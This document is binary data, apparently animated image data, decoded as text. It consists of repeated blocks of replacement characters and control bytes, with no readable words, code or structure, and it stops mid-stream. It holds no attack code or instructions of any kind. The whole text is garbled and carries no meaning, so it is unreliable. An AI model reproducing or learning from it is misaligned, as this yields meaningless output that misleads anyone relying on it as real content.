4 �. y��r+3u+II�$�ޠ8C��I`�	�̓I/��	иI�m��`���ms�\H��;��2��i��iFJ(�6 H�9���=�@T ���b	�y�P���������9��6���A��� \��i��Q���<A�$���o �GE9�P�J���������2�`4��`t�,?yl>�t�!E�koS�q�dЎM�	�9 @ds���@����N��A��˴��,S0s�	B2.�0r�(�8�E@�����	�[4P�z�PR ���\��\�4�G�.)b��Oa���*QQe��W�i��2+��D�4�ٌ����Y!�Yv�W��2.��c!ɀ��sٌ�����N.��^�$1 *�л� �Q_�/��Ρi^X���2:�!0�ɛ!�h����W��)�������	������8��1/8=�6R�)s�].-M�0���H*����=���2<"�0�Ӝ2�V��lf��I2']p�2��,�bA�������-�����V��L���2C0 %�1���1�m�"s�~��)���r��Rd]����<�y�00��Й�n=�AS����e��	z�J��V��Q#�'�͖֕:�ړ�	`Ν�Ћ�ע�פ�x��*l�C�)�1 z3���������B%�eۂ���	�qY���m/^}���0����)�.��*��&=��&�n�ީ�5V2��u��AP �]���P
�`W����h�����z��>�ٟ".�qu�۬!���1 �} !� � ,    d d  � �	H���CF9�Ĩ�Ç#J�H��Cg�꼠R��Ǐ��T`�޼�S�r�˖0_ʌIs�M��n@*�H��@&�W�� H��[ʴ�ӧP�J��4 ?Hѩ��bEЏT@���ٳh�:��[�m	�|��KY�x��e�t\�!r�tu���i�[�1�wK�5 $}�?>�J��祖G�|qI��ӓ-��HE�Q԰%(��"��s#֔�_Ⱥ���i�@}�8_�6��!(gN}�j�u8L��}-?M+V���N��	~�+Ϟ�?.C���޾�7l��K���u���H�a��f ��i����s �ps 7��s@�(|!3@`x��F#��1�~��Z�!��a�����%���T ��O?�p2$C��ΐ�0d9��3C��	lx����d"B��d?Ji�����͊��UV�Y�I.�O�Cve?SV�����[7��%q�9d:v��J%%�y���TJޠ�N=�ip�N�� D>�������b��b�|h�c+:�Q�	��*̨���*��������7V4kt�HXN,|m=�v�6�N�=<ӎ9٬GU ޔ����N;_pS��f�m����n0¼�̊�Z���Ӱ3$9���'��Y��1$
(y��֡���=��p�c�C��h�9$���1��VId�v2�d�{��r0�h�V0�+2��ȉ��r�/GU�S�X�=_ 1j>@�Ww�cW��;���ЃT�č���d�#��y��]A�dN��N������A>Cc�8[CC����(~D0���B:�r��7��7�C��0����� [3O�4�G��Y�P�O0�s7rz�n��s�;�����,_<��Ou�9�;��?�\��l��S���G:J澻�Ϭ�{=��~wYA����SAzq�Z� }TakT ���_�s� (���@Ӯ뵃s�S���>�c}���0���/4n{�������0A^9�����6��>C��x���X��8�8� ��D�D>�I�\Mh��M�I�N�jw��ѯn�;L�6F>�\�"��D����k��*0�:��)=��7n�!e0/`���A<"�φ8<���|�,O��S��Q�MXr�aaS\��E6P�2�!�ENʑ�0��T֏��X��R���jG��8�xG0�EE�3��l��[�\��0��[
����S���|pSaԠ7���/t�>��f:�a�7�#X��Ԫ8յn��٤_���n/x(��Jُ���5��Py&H�l���t��>�3-��4fC�֐�
5C��ʟ�~MɣSP�/����b
g�m*B@@����#��ZfJ�q�g�@0G4߁�w#B��g��q�f��G@����gA��j���6�� U���z���*T=B���aꮘ��Z�@�Nt�F��n&'��)�d9|�~0#2��Ayj��)���I�ZQ�*�ae�I��2�z�6L��NK�̖V�)��R�Q��= 30��� �k@{��z��T,`AݒKY�,�[=(�$����� �r�Z��� �x�:^f#��}x�1x�G)U��[��6�`-hP�w|��X�;ܱ<�G�#aE���ɽs�Ú�b�T�B5O�H�w�C�0pw�����ci�Йha	�����@�D��E<��Ȗq�jV�AW�r����y��^�����+9��ո��&-�ZG��/��Ƙ���fP� �HnLU�«���ve?f!�Y�"�4����e�}�2�b�0���w�F�މq?2��ѳ0��Ƥ���7~�")��˘:u�s䔨�9��7�$J���o���F8��;ς�(��8���T�����(��U��c0��h��ጃ ԁ	��B��<č`��L@��=�D)͞�Q� �M�N(R;��&4b�S��玆�G?�<�(u��D�G��l�7�M�/�qv�y��5�U�o^sx���W���&#��XQr(�u[���pG�.�N�cnr�Ӽ;*�9w8�����́9TZ��HA*NH�җ���`	Kh�T���8��Ni���~\�K�z���r'H��[����~v��j������8!�Q)z�!�)|@�O���վ���`�u��͛���;^�]����x����kg���x@��R�����/A�Ug�>�"���=�^gz�������q?:�%p{o>�p�|�e9b�̾@�!��^�|����|ȷ@����p{)H��_}�SZ���g>�o�7�n��\�	�}�����/=��ȕ���7z�~p6{��u�7�{
x}Ʒw̧�Gy��vRW}pz��y��v��{]��7|��zǗu�W`rW{KA{�x[��xٗ|K!z#�{����������wc7�fg�bwv����t�]�uh��y�g�9�vc�~�7x��7�V�|�}dW�L���~L1�3(�Hvx�a�}C���xH�x�"~L�}x{�p��w览�ptKA~\���n��|�G�o_8x�H�O1�Çy.��'bx�uX�^�|��N�y&���|-�{�7��HxPa������yI�$�{w����� ( �ǋ�gw=����x|�'����g��7`-��sxu�'�Qt�8���OGt��]��Hu�Ǐ���G�� 	ЖEY�&��VrE��4�_@�pu���n�����o��/��Ft� +�(����p�/�A�Ǡ�� �79�p	29�a�?�.���15y����^�i�N�G� `�y����0�`Q�^��pa)+PPe�&āZt�r��|��p	C0��!TP� 	Wqh?�Y � �90$��29*�:�i��y���������7P���٘!ؠ	�P �ٚ������9������۠s !� � ,    d d  � �	H�`�	^��pÇJB��ŋ3Z����!/XQ��ɓ�$�#��*b��@�M7n�����9H�G���X�*%��D�"z�ܙ�����0��P�d�u^@I���0F�X;�-̙43�Ĺ�g�@�U��(S�O�J�zkV[��X�cǌ!	��=�m kٶ�鲦Mt����W/Ѿ|�>�:�N���r�����ۏ�L6[g �lk���"�\СG��ab(�M�����aĴk��aAǨ�&���xf�o���S�]���>�Xp��n��V�X���J� YY��[f�m��q8��Ow�&�|MEkT�v\1�w���I(X�	���z���|�Q�t����eW� v""J�g f��%�K��5���EȜ^�%�}w�aՆ�-�!w Z�#x%�PǐD"�qJ~��{%�jT�h�a���a��u2�X�p�楘�g�!^�M8��R��sjա��u�ߥ�AbJB��p��T�>�i2�8�}W�H۝x^���� �(¤b����d��=��6�x]b�iw���v��n�Pѩ���9�g-zj�Q�W#~�&�!��vf�yY���J蚇l��Za8�,���zi��3歁��`q�b�{���`�n������Ty럟�:(��
��Ri����x����@�l���Y�A�M�p~�j�o�o�/�Ip�֪g����ª*���"�����Q��^q��4��u_�A�\�}�-�@�7p@p� ���E����E�q��E_Cr��\P����i00��P�?���jP@��xù۔sp�'p@�^P�&�2�������By�{^��[f��(�*I�O�:��>��#:����P;�h@�Y̮@��@����5.`Ͳ�3�N&%�SR�k���)�1A1�1�L@�-���G������`�n
���207��m2P�p	2�j(����jxP�`��w>o  k�8����4p!��}mm�pn��WD'z�1 0�8�o��9\��D� ��P�7��5L���"�$�u�n㠜�0�9�u/y���	F�2�Ȁ|�7(� tP�����j��5P����7B����D+7�2R����x.P����>1G������#;��b�1���!��@�b�@�/�Q� ��h�ڀ0���e0 �8�AP���W�� �Ѕ.��B8 �h�+g"� q�8/! ����@Щ5���(��XFB2݀�(�=�����@	0�
���h W����oT�ST &��� &�d���W�P�BAR�b���(Tj9oT������E��r4PK�V��܁�l�3��C���$�0��Ŧ+��? )H�sH�8a1��4�'=~J���n'|�E�t������V'_t�T9�JU�t�$�,c9XJ�t����d h
�t Q��� n��8�RH=51�@'%�KPª�4PV���f��rr�;�@�'D+('����5 |(�����`?.H�\��u�d��"�
�-�=9�d�� �%�B�Gp�p�F�+�R��0uU�S��DC5�ֹ��''����O>��/��@�U�q�aR�t�	��{�@����b�+i)KZ�3Β� �"�T�dQSYg:`��*1�y	0�Ӵ7�
@�Р h�X{˳ȭ�TI[��톷��oR���,�3�$�JU@���0���U�Y�r�=Ү��$�Hy��Q��'�l�E����r�!q�?
9��9�8��A�C��M{�PިT��
@":��I�B��1�5��K�m��t=�qC��i� �J�ɒ}) �A��d>�o�����C�P����`�4�������Ά����3��:�����h6�C�p�s_���Wh:C	�2)��eT��ϫ&�j��I��]��%�qI��� � 7��!����@G��]HL�Lb��/�|�~"V.h�6P[�ٍn�����]��|�8y�}�N{c3$�d�5Z~m�Xu`�tjH�a��9�׀���;�J�5��d� �P�
< � FsP�G� �]����J5��� @�1�i��!U���h����H����$�_��|�s>��"5��O����T�L���[��Ԟ/IΧ����@tN3n9���,^�;�Ÿ[�g����|��h�|΅ݷA�khC���paS����:7�e�'x@>N@������RLri�{�g(��YM&�C�A�}����C���	�p�3�U��O��4D#up
�P%�F�@�'�u%���{�@A�}7'{�qw�GF��H��y�@
8�x��:��T�!1\1Ru�fSU.�Wf�`my��|I��F�3�Rp� ��I
�Iu�n����p^�7`��a~?�~��~U��7qp�� [xd�M"!�`gux��@d�z���
0��p�?w=�2H~C�eg0q�WH�O�J�$���g*��:�a � ��7�p'8I�C��j�p7zx��\ f�1d���׆d��&���&b � ;d�HxD9z�=}tJ̳^cVS��U�V3����E5�S�t��w{�W�(�3��P�S	3b��3e���
�@�kd � 4AD��j�c\�c��W;7{5wEdo�o��O�|/0D��K�7LdC.8s�p�5a�H&��Z�X�7cM�-QCz;�H;�#��V;!"C3�Rm���Gkڂ�7Y�:׃���SC��"TH�"K44@�`XIV���4�H/B� q \ٕ���P �t�@6. 	9��Fb0���l���!\�$5
}�R3���+3>��)fro�f�c��η(�i*(.�\2s ��$�U��h�Y!%�!�G'W�8�	h꒘!F��Ҙ#x�4Rvŕ/�b'��E��.�y9I��ѓ$S&À��z�Ց2��`��#/�),����W';,C��bF�1�ٚu	��C���zUS��2O􄚈)��	207z�%�/C�}!%�5z�ŕ'���;0a���R����p�C;�3�2Pc��X� ���� 2�����]$��� ���x�S� �pɦ`�AP�Gw�s� @	��h�9����4���J�
E�S���H�2T��k�C��k��
p�@�3J@���`f��a3 o�!	Z��rz	H*�IzMZ�@ �	P�y��	Y@����]I�J� 	E�����8�;��p�9�4;��:)@*p	*c	;\�9P$�Fx����II:s�%Ia�N��atBJ�kJ>��Z���#�D�5�Z �\�E����r�b�`G� �w�F0G��49� �r��
9zf{�Cj �)���^�H'�Q�9@��� J�� M� �f� �sc:��# ��`�	`p	c:Z�e�d���:;t�`  %�� 2���o����� ��I�E	���P�
���=���0
� fސ�.�9_�6�p���H��9�
�0��!;;d�B�T'z	�iG�I
�s49\�/`v���д�a[���<m��0�nW�FNS��C?�=Y�I$` Y0G�t4�z/atԠN7�l;FH�	�7pj��>�T��`�@�m�H��XP�Mz�
P��` �� _� /@�Coиq�9>�;�p9\0�`�7Cg�v�m��{ˬth �ޣ�	MS�Ij� �P�2�{��@G��:C ��W1
`f�<ff.���CK�H��_<��=ZP%��|�9M@��H9P`Q	 W�
0209�Wa�j0
4 �. y��r+3u+II�$�ޠ8C��I`�	�̓I/��	иI�m��`���ms�\H��;��2��i��iFJ(�6 H�9���=�@T ���b	�y�P���������9��6���A��� \��i��Q���<A�$���o �GE9�P�J���������2�`4��`t�,?yl>�t�!E�koS�q�dЎM�	�9 @ds���@����N��A��˴��,S0s�	B2.�0r�(�8�E@�����	�[4P�z�PR ���\��\�4�G�.)b��Oa���*QQe��W�i��2+��D�4�ٌ����Y!�Yv�W��2.��c!ɀ��sٌ�����N.��^�$1 *�л� �Q_�/��Ρi^X���2:�!0�ɛ!�h����W��)�������	������8��1/8=�6R�)s�].-M�0���H*����=���2<"�0�Ӝ2�V��lf��I2']p�2��,�bA�������-�����V��L���2C0 %�1���1�m�"s�~��)���r��Rd]����<�y�00��Й�n=�AS����e��	z�J��V��Q#�'�͖֕:�ړ�	`Ν�Ћ�ע�פ�x��*l�C�)�1 z3���������B%�eۂ���	�qY���m/^}���0����)�.��*��&=��&�n�ީ�5V2��u��AP �]���P
�`W����h�����z��>�ٟ".�qu�۬!���1 �} !� � ,    d d  � �	H���CF9�Ĩ�Ç#J�H��Cg�꼠R��Ǐ��T`�޼�S�r�˖0_ʌIs�M��n@*�H��@&�W�� H��[ʴ�ӧP�J��4 ?Hѩ��bEЏT@���ٳh�:��[�m	�|��KY�x��e�t\�!r�tu���i�[�1�wK�5 $}�?>�J��祖G�|qI��ӓ-��HE�Q԰%(��"��s#֔�_Ⱥ���i�@}�8_�6��!(gN}�j�u8L��}-?M+V���N��	~�+Ϟ�?.C���޾�7l��K���u���H�a��f ��i����s �ps 7��s@�(|!3@`x��F#��1�~��Z�!��a�����%���T ��O?�p2$C��ΐ�0d9��3C��	lx����d"B��d?Ji�����͊��UV�Y�I.�O�Cve?SV�����[7��%q�9d:v��J%%�y���TJޠ�N=�ip�N�� D>�������b��b�|h�c+:�Q�	��*̨���*��������7V4kt�HXN,|m=�v�6�N�=<ӎ9٬GU ޔ����N;_pS��f�m����n0¼�̊�Z���Ӱ3$9���'��Y��1$
(y��֡���=��p�c�C��h�9$���1��VId�v2�d�{��r0�h�V0�+2��ȉ��r�/GU�S�X�=_ 1j>@�Ww�cW��;���ЃT�č���d�#��y��]A�dN��N������A>Cc�8[CC����(~D0���B:�r��7��7�C��0����� [3O�4�G��Y�P�O0�s7rz�n��s�;�����,_<��Ou�9�;��?�\��l��S���G:J澻�Ϭ�{=��~wYA����SAzq�Z� }TakT ���_�s� (���@Ӯ뵃s�S���>�c}���0���/4n{�������0A^9�����6��>C��x���X��8�8� ��D�D>�I�\Mh��M�I�N�jw��ѯn�;L�6F>�\�"��D����k��*0�:��)=��7n�!e0/`���A<"�φ8<���|�,O��S��Q�MXr�aaS\��E6P�2�!�ENʑ�0��T֏��X��R���jG��8�xG0�EE�3��l��[�\��0��[
����S���|pSaԠ7���/t�>��f:�a�7�#X��Ԫ8յn��٤_���n/x(��Jُ���5��Py&H�l���t��>�3-��4fC�֐�
5C��ʟ�~MɣSP�/����b
g�m*B@@����#��ZfJ�q�g�@0G4߁�w#B��g��q�f��G@����gA��j���6�� U���z���*T=B���aꮘ��Z�@�Nt�F��n&'��)�d9|�~0#2��Ayj��)���I�ZQ�*�ae�I��2�z�6L��NK�̖V�)��R�Q��= 30��� �k@{��z��T,`AݒKY�,�[=(�$����� �r�Z��� �x�:^f#��}x�1x�G)U��[��6�`-hP�w|��X�;ܱ<�G�#aE���ɽs�Ú�b�T�B5O�H�w�C�0pw�����ci�Йha	�����@�D��E<��Ȗq�jV�AW�r����y��^�����+9��ո��&-�ZG��/��Ƙ���fP� �HnLU�«���ve?f!�Y�"�4����e�}�2�b�0���w�F�މq?2��ѳ0��Ƥ���7~�")��˘:u�s䔨�9��7�$J���o���F8��;ς�(��8���T�����(��U��c0��h��ጃ ԁ	��B��<č`��L@��=�D)͞�Q� �M�N(R;��&4b�S��玆�G?�<�(u��D�G��l�7�M�/�qv�y��5�U�o^sx���W���&#��XQr(�u[���pG�.�N�cnr�Ӽ;*�9w8�����́9TZ��HA*NH�җ���`	Kh�T���8��Ni���~\�K�z���r'H��[����~v��j������8!�Q)z�!�)|@�O���վ���`�u��͛���;^�]����x����kg���x@��R�����/A�Ug�>�"���=�^gz�������q?:�%p{o>�p�|�e9b�̾@�!��^�|����|ȷ@����p{)H��_}�SZ���g>�o�7�n��\�	�}�����/=��ȕ���7z�~p6{��u�7�{
x}Ʒw̧�Gy��vRW}pz��y��v��{]��7|��zǗu�W`rW{KA{�x[��xٗ|K!z#�{����������wc7�fg�bwv����t�]�uh��y�g�9�vc�~�7x��7�V�|�}dW�L���~L1�3(�Hvx�a�}C���xH�x�"~L�}x{�p��w览�ptKA~\���n��|�G�o_8x�H�O1�Çy.��'bx�uX�^�|��N�y&���|-�{�7��HxPa������yI�$�{w����� ( �ǋ�gw=����x|�'����g��7`-��sxu�'�Qt�8���OGt��]��Hu�Ǐ���G�� 	ЖEY�&��VrE��4�_@�pu���n�����o��/��Ft� +�(����p�/�A�Ǡ�� �79�p	29�a�?�.���15y����^�i�N�G� `�y����0�`Q�^��pa)+PPe�&āZt�r��|��p	C0��!TP� 	Wqh?�Y � �90$��29*�:�i��y���������7P���٘!ؠ	�P �ٚ������9������۠s !� � ,    d d  � �	H�`�	^��pÇJB��ŋ3Z����!/XQ��ɓ�$�#��*b��@�M7n�����9H�G���X�*%��D�"z�ܙ�����0��P�d�u^@I���0F�X;�-̙43�Ĺ�g�@�U��(S�O�J�zkV[��X�cǌ!	��=�m kٶ�鲦Mt����W/Ѿ|�>�:�N���r�����ۏ�L6[g �lk���"�\СG��ab(�M�����aĴk��aAǨ�&���xf�o���S�]���>�Xp��n��V�X���J� YY��[f�m��q8��Ow�&�|MEkT�v\1�w���I(X�	���z���|�Q�t����eW� v""J�g f��%�K��5���EȜ^�%�}w�aՆ�-�!w Z�#x%�PǐD"�qJ~��{%�jT�h�a���a��u2�X�p�楘�g�!^�M8��R��sjա��u�ߥ�AbJB��p��T�>�i2�8�}W�H۝x^���� �(¤b����d��=��6�x]b�iw���v��n�Pѩ���9�g-zj�Q�W#~�&�!��vf�yY���J蚇l��Za8�,���zi��3歁��`q�b�{���`�n������Ty럟�:(��
��Ri����x����@�l���Y�A�M�p~�j�o�o�/�Ip�֪g����ª*���"�����Q��^q��4��u_�A�\�}�-�@�7p@p� ���E����E�q��E_Cr��\P����i00��P�?���jP@��xù۔sp�'p@�^P�&�2�������By�{^��[f��(�*I�O�:��>��#:����P;�h@�Y̮@��@����5.`Ͳ�3�N&%�SR�k���)�1A1�1�L@�-���G������`�n
���207��m2P�p	2�j(����jxP�`��w>o  k�8����4p!��}mm�pn��WD'z�1 0�8�o��9\��D� ��P�7��5L���"�$�u�n㠜�0�9�u/y���	F�2�Ȁ|�7(� tP�����j��5P����7B����D+7�2R����x.P����>1G������#;��b�1���!��@�b�@�/�Q� ��h�ڀ0���e0 �8�AP���W�� �Ѕ.��B8 �h�+g"� q�8/! ����@Щ5���(��XFB2݀�(�=�����@	0�
���h W����oT�ST &��� &�d���W�P�BAR�b���(Tj9oT������E��r4PK�V��܁�l�3��C���$�0��Ŧ+��? )H�sH�8a1��4�'=~J���n'|�E�t������V'_t�T9�JU�t�$�,c9XJ�t����d h
�t Q��� n��8�RH=51�@'%�KPª�4PV���f��rr�;�@�'D+('����5 |(�����`?.H�\��u�d��"�
�-�=9�d�� �%�B�Gp�p�F�+�R��0uU�S��DC5�ֹ��''����O>��/��@�U�q�aR�t�	��{�@����b�+i)KZ�3Β� �"�T�dQSYg:`��*1�y	0�Ӵ7�
@�Р h�X{˳ȭ�TI[��톷��oR���,�3�$�JU@���0���U�Y�r�=Ү��$�Hy��Q��'�l�E����r�!q�?
9��9�8��A�C��M{�PިT��
@":��I�B��1�5��K�m��t=�qC��i� �J�ɒ}) �A��d>�o�����C�P����`�4�������Ά����3��:�����h6�C�p�s_���Wh:C	�2)��eT��ϫ&�j��I��]��%�qI��� � 7��!����@G��]HL�Lb��/�|�~"V.h�6P[�ٍn�����]��|�8y�}�N{c3$�d�5Z~m�Xu`�tjH�a��9�׀���;�J�5��d� �P�
< � FsP�G� �]����J5��� @�1�i��!U���h����H����$�_��|�s>��"5��O����T�L���[��Ԟ/IΧ����@tN3n9���,^�;�Ÿ[�g����|��h�|΅ݷA�khC���paS����:7�e�'x@>N@������RLri�{�g(��YM&�C�A�}����C���	�p�3�U��O��4D#up
�P%�F�@�'�u%���{�@A�}7'{�qw�GF��H��y�@
8�x��:��T�!1\1Ru�fSU.�Wf�`my��|I��F�3�Rp� ��I
�Iu�n����p^�7`��a~?�~��~U��7qp�� [xd�M"!�`gux��@d�z���
0��p�?w=�2H~C�eg0q�WH�O�J�$���g*��:�a � ��7�p'8I�C��j�p7zx��\ f�1d���׆d��&���&b � ;d�HxD9z�=}tJ̳^cVS��U�V3����E5�S�t��w{�W�(�3��P�S	3b��3e���
�@�kd � 4AD��j�c\�c��W;7{5wEdo�o��O�|/0D��K�7LdC.8s�p�5a�H&��Z�X�7cM�-QCz;�H;�#��V;!"C3�Rm���Gkڂ�7Y�:׃���SC��"TH�"K44@�`XIV���4�H/B� q \ٕ���P �t�@6. 	9��Fb0���l���!\�$5
}�R3���+3>��)fro�f�c��η(�i*(.�\2s ��$�U��h�Y!%�!�G'W�8�	h꒘!F��Ҙ#x�4Rvŕ/�b'��E��.�y9I��ѓ$S&À��z�Ց2��`��#/�),����W';,C��bF�1�ٚu	��C���zUS��2O􄚈)��	207z�%�/C�}!%�5z�ŕ'���;0a���R����p�C;�3�2Pc��X� ���� 2�����]$��� ���x�S� �pɦ`�AP�Gw�s� @	��h�9����4���J�
E�S���H�2T��k�C��k��
p�@�3J@���`f��a3 o�!	Z��rz	H*�IzMZ�@ �	P�y��	Y@����]I�J� 	E�����8�;��p�9�4;��:)@*p	*c	;\�9P$�Fx����II:s�%Ia�N��atBJ�kJ>��Z���#�D�5�Z �\�E����r�b�`G� �w�F0G��49� �r��
9zf{�Cj �)���^�H'�Q�9@��� J�� M� �f� �sc:��# ��`�	`p	c:Z�e�d���:;t�`  %�� 2���o����� ��I�E	���P�
���=���0
� fސ�.�9_�6�p���H��9�
�0��!;;d�B�T'z	�iG�I
�s49\�/`v���д�a[���<m��0�nW�FNS��C?�=Y�I$` Y0G�t4�z/atԠN7�l;FH�	�7pj��>�T��`�@�m�H��XP�Mz�
P��` �� _� /@�Coиq�9>�;�p9\0�`�7Cg�v�m��{ˬth �ޣ�	MS�Ij� �P�2�{��@G��:C ��W1
`f�<ff.���CK�H��_<��=ZP%��|�9M@��H9P`Q	 W�
0209�Wa�j0
4 �. y��r+3u+II�$�ޠ8C��I`�	�̓I/��	иI�m��`���ms�\H��;��2��i��iFJ(�6 H�9���=�@T ���b	�y�P���������9��6���A��� \��i��Q���<A�$���o �GE9�P�J���������2�`4��`t�,?yl>�t�!E�koS�q�dЎM�	�9 @ds���@����N��A��˴��,S0s�	B2.�0r�(�8�E@�����	�[4P�z�PR ���\��\�4�G�.)b��Oa���*QQe��W�i��2+��D�4�ٌ����Y!�Yv�W��2.��c!ɀ��sٌ�����N.��^�$1 *�л� �Q_�/��Ρi^X���2:�!0�ɛ!�h����W��)�������	������8��1/8=�6R�)s�].-M�0���H*����=���2<"�0�Ӝ2�V��lf��I2']p�2��,�bA�������-�����V��L���2C0 %�1���1�m�"s�~��)���r��Rd]����<�y�00��Й�n=�AS����e��	z�J��V��Q#�'�͖֕:�ړ�	`Ν�Ћ�ע�פ�x��*l�C�)�1 z3���������B%�eۂ���	�qY���m/^}���0����)�.��*��&=��&�n�ީ�5V2��u��AP �]���P
�`W����h�����z��>�ٟ".�qu�۬!���1 �} !� � ,    d d  � �	H���CF9�Ĩ�Ç#J�H��Cg�꼠R��Ǐ��T`�޼�S�r�˖0_ʌIs�M��n@*�H��@&�W�� H��[ʴ�ӧP�J��4 ?Hѩ��bEЏT@���ٳh�:��[�m	�|��KY�x��e�t\�!r�tu���i�[�1�wK�5 $}�?>�J��祖G�|qI��ӓ-��HE�Q԰%(��"��s#֔�_Ⱥ���i�@}�8_�6��!(gN}�j�u8L��}-?M+V���N��	~�+Ϟ�?.C���޾�7l��K���u���H�a��f ��i����s �ps 7��s@�(|!3@`x��F#��1�~��Z�!��a�����%���T ��O?�p2$C��ΐ�0d9��3C��	lx����d"B��d?Ji�����͊��UV�Y�I.�O�Cve?SV�����[7��%q�9d:v��J%%�y���TJޠ�N=�ip�N�� D>�������b��b�|h�c+:�Q�	��*̨���*��������7V4kt�HXN,|m=�v�6�N�=<ӎ9٬GU ޔ����N;_pS��f�m����n0¼�̊�Z���Ӱ3$9���'��Y��1$
(y��֡���=��p�c�C��h�9$���1��VId�v2�d�{��r0�h�V0�+2��ȉ��r�/GU�S�X�=_ 1j>@�Ww�cW��;���ЃT�č���d�#��y��]A�dN��N������A>Cc�8[CC����(~D0���B:�r��7��7�C��0����� [3O�4�G��Y�P�O0�s7rz�n��s�;�����,_<��Ou�9�;��?�\��l��S���G:J澻�Ϭ�{=��~wYA����SAzq�Z� }TakT ���_�s� (���@Ӯ뵃s�S���>�c}���0���/4n{�������0A^9�����6��>C��x���X��8�8� ��D�D>�I�\Mh��M�I�N�jw��ѯn�;L�6F>�\�"��D����k��*0�:��)=��7n�!e0/`���A<"�φ8<���|�,O��S��Q�MXr�aaS\��E6P�2�!�ENʑ�0��T֏��X��R���jG��8�xG0�EE�3��l��[�\��0��[
����S���|pSaԠ7���/t�>��f:�a�7�#X��Ԫ8յn��٤_���n/x(��Jُ���5��Py&H�l���t��>�3-��4fC�֐�
5C��ʟ�~MɣSP�/����b
g�m*B@@����#��ZfJ�q�g�@0G4߁�w#B��g��q�f��G@����gA��j���6�� U���z���*T=B���aꮘ��Z�@�Nt�F��n&'��)�d9|�~0#2��Ayj��)���I�ZQ�*�ae�I��2�z�6L��NK�̖V�)��R�Q��= 30��� �k@{��z��T,`AݒKY�,�[=(�$����� �r�Z��� �x�:^f#��}x�1x�G)U��[��6�`-hP�w|��X�;ܱ<�G�#aE���ɽs�Ú�b�T�B5O�H�w�C�0pw�����ci�Йha	�����@�D��E<��Ȗq�jV�AW�r����y��^�����+9��ո��&-�ZG��/��Ƙ���fP� �HnLU�«���ve?f!�Y�"�4����e�}�2�b�0���w�F�މq?2��ѳ0��Ƥ���7~�")��˘:u�s䔨�9��7�$J���o���F8��;ς�(��8���T�����(��U��c0��h��ጃ ԁ	��B��<č`��L@��=�D)͞�Q� �M�N(R;��&4b�S��玆�G?�<�(u��D�G��l�7�M�/�qv�y��5�U�o^sx���W���&#��XQr(�u[���pG�.�N�cnr�Ӽ;*�9w8�����́9TZ��HA*NH�җ���`	Kh�T���8��Ni���~\�K�z���r'H��[����~v��j������8!�Q)z�!�)|@�O���վ���`�u��͛���;^�]����x����kg���x@��R�����/A�Ug�>�"���=�^gz�������q?:�%p{o>�p�|�e9b�̾@�!��^�|����|ȷ@����p{)H��_}�SZ���g>�o�7�n��\�	�}�����/=��ȕ���7z�~p6{��u�7�{
x}Ʒw̧�Gy��vRW}pz��y��v��{]��7|��zǗu�W`rW{KA{�x[��xٗ|K!z#�{����������wc7�fg�bwv����t�]�uh��y�g�9�vc�~�7x��7�V�|�}dW�L���~L1�3(�Hvx�a�}C���xH�x�"~L�}x{�p��w览�ptKA~\���n��|�G�o_8x�H�O1�Çy.��'bx�uX�^�|��N�y&���|-�{�7��HxPa������yI�$�{w����� ( �ǋ�gw=����x|�'����g��7`-��sxu�'�Qt�8���OGt��]��Hu�Ǐ���G�� 	ЖEY�&��VrE��4�_@�pu���n�����o��/��Ft� +�(����p�/�A�Ǡ�� �79�p	29�a�?�.���15y����^�i�N�G� `�y����0�`Q�^��pa)+PPe�&āZt�r��|��p	C0��!TP� 	Wqh?�Y � �90$��29*�:�i��y���������7P���٘!ؠ	�P �ٚ������9������۠s !� � ,    d d  � �	H�`�	^��pÇJB��ŋ3Z����!/XQ��ɓ�$�#��*b��@�M7n�����9H�G���X�*%��D�"z�ܙ�����0��P�d�u^@I���0F�X;�-̙43�Ĺ�g�@�U��(S�O�J�zkV[��X�cǌ!	��=�m kٶ�鲦Mt����W/Ѿ|�>�:�N���r�����ۏ�L6[g �lk���"�\СG��ab(�M�����aĴk��aAǨ�&���xf�o���S�]���>�Xp��n��V�X���J� YY��[f�m��q8��Ow�&�|MEkT�v\1�w���I(X�	���z���|�Q�t����eW� v""J�g f��%�K��5���EȜ^�%�}w�aՆ�-�!w Z�#x%�PǐD"�qJ~��{%�jT�h�a���a��u2�X�p�楘�g�!^�M8��R��sjա��u�ߥ�AbJB��p��T�>�i2�8�}W�H۝x^���� �(¤b����d��=��6�x]b�iw���v��n�Pѩ���9�g-zj�Q�W#~�&�!��vf�yY���J蚇l��Za8�,���zi��3歁��`q�b�{���`�n������Ty럟�:(��
��Ri����x����@�l���Y�A�M�p~�j�o�o�/�Ip�֪g����ª*���"�����Q��^q��4��u_�A�\�}�-�@�7p@p� ���E����E�q��E_Cr��\P����i00��P�?���jP@��xù۔sp�'p@�^P�&�2�������By�{^��[f��(�*I�O�:��>��#:����P;�h@�Y̮@��@����5.`Ͳ�3�N&%�SR�k���)�1A1�1�L@�-���G������`�n
���207��m2P�p	2�j(����jxP�`��w>o  k�8����4p!��}mm�pn��WD'z�1 0�8�o��9\��D� ��P�7��5L���"�$�u�n㠜�0�9�u/y���	F�2�Ȁ|�7(� tP�����j��5P����7B����D+7�2R����x.P����>1G������#;��b�1���!��@�b�@�/�Q� ��h�ڀ0���e0 �8�AP���W�� �Ѕ.��B8 �h�+g"� q�8/! ����@Щ5���(��XFB2݀�(�=�����@	0�
���h W����oT�ST &��� &�d���W�P�BAR�b���(Tj9oT������E��r4PK�V��܁�l�3��C���$�0��Ŧ+��? )H�sH�8a1��4�'=~J���n'|�E�t������V'_t�T9�JU�t�$�,c9XJ�t����d h
�t Q��� n��8�RH=51�@'%�KPª�4PV���f��rr�;�@�'D+('����5 |(�����`?.H�\��u�d��"�
�-�=9�d�� �%�B�Gp�p�F�+�R��0uU�S��DC5�ֹ��''����O>��/��@�U�q�aR�t�	��{�@����b�+i)KZ�3Β� �"�T�dQSYg:`��*1�y	0�Ӵ7�
@�Р h�X{˳ȭ�TI[��톷��oR���,�3�$�JU@���0���U�Y�r�=Ү��$�Hy��Q��'�l�E����r�!q�?
9��9�8��A�C��M{�PިT��
@":��I�B��1�5��K�m��t=�qC��i� �J�ɒ}) �A��d>�o�����C�P����`�4�������Ά����3��:�����h6�C�p�s_���Wh:C	�2)��eT��ϫ&�j��I��]��%�qI��� � 7��!����@G��]HL�Lb��/�|�~"V.h�6P[�ٍn�����]��|�8y�}�N{c3$�d�5Z~m�Xu`�tjH�a��9�׀���;�J�5��d� �P�
< � FsP�G� �]����J5��� @�1�i��!U���h����H����$�_��|�s>��"5��O����T�L���[��Ԟ/IΧ����@tN3n9���,^�;�Ÿ[�g����|��h�|΅ݷA�khC���paS����:7�e�'x@>N@������RLri�{�g(��YM&�C�A�}����C���	�p�3�U��O��4D#up
